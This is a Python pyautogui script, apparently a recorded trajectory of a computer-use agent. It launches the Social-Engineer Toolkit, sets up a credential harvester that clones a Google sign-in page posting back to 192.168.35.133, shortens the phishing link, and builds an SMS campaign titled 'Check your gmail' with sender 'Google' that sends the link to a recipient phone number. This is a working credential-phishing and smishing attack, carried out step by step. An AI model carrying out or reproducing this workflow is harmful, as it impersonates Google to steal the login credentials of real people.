
# Step: Refresh the locate database with sudo updatedb and launch setoolkit
pyautogui.write('sudo updatedb')

pyautogui.write('setool')

pyautogui.write('kit')

pyautogui.moveTo(575, 367)

pyautogui.moveTo(101, 301)

pyautogui.moveTo(81, 335)

pyautogui.moveTo(372, 336)

# Step: Choose Social-Engineering Attacks, Website Attack Vectors, then the Web Templates harvester option
pyautogui.write('1')

pyautogui.moveTo(165, 285)

pyautogui.write('2')

pyautogui.moveTo(108, 289)

pyautogui.moveTo(349, 356)

pyautogui.write('1')

# Step: Set the POST-back IP to 192.168.35.133 and select the Google template
pyautogui.doubleClick(568, 479)

pyautogui.rightClick(621, 479)

pyautogui.press('Return')

pyautogui.moveTo(476, 347)

pyautogui.moveTo(41, 431)

pyautogui.moveTo(359, 440)

pyautogui.write('2')

pyautogui.moveTo(97, 447)

pyautogui.moveTo(61, 446); pyautogui.dragTo(352, 446)

pyautogui.moveTo(173, 139)

pyautogui.moveTo(129, 44)

pyautogui.moveTo(447, 199)


# Step: Sign in on the cloned Google page with a test email and decline saving the password
pyautogui.click(383, 267)

pyautogui.click(277, 164)

pyautogui.moveTo(222, 166)

pyautogui.moveTo(834, 136)

pyautogui.moveTo(192, 277)

pyautogui.moveTo(191, 202)

pyautogui.click(161, 223)

pyautogui.write('192.168.35.133')

pyautogui.click(644, 175)

pyautogui.click(607, 238)

pyautogui.moveTo(481, 355)

pyautogui.moveTo(425, 355)

pyautogui.moveTo(508, 364)

pyautogui.moveTo(441, 298)

pyautogui.write('https://shorturl.at/koFO1')

pyautogui.moveTo(245, 158)

pyautogui.doubleClick(447, 269)

pyautogui.click(322, 269)

pyautogui.moveTo(197, 179)

# Step: Dismiss the Getting Started checklist and create a new SMS campaign
pyautogui.click(213, 253)

pyautogui.moveTo(207, 160)

pyautogui.click(64, 100)

pyautogui.moveTo(18, 144)

pyautogui.click(31, 133)

pyautogui.write('Check your gmail')

pyautogui.write('https://shorturl.at/bp079')

pyautogui.scroll(-3)

pyautogui.write('Googl')

pyautogui.write('le')

# Step: Switch the audience to manual keyboard entry and add the recipient phone number
pyautogui.click(226, 263)

pyautogui.click(204, 299)

pyautogui.scroll(-3)

pyautogui.moveTo(560, 161)

# Step: Confirm the campaign and validate it without an SMS test to reach the summary
pyautogui.click(664, 381)

pyautogui.click(541, 227)

pyautogui.click(662, 381)
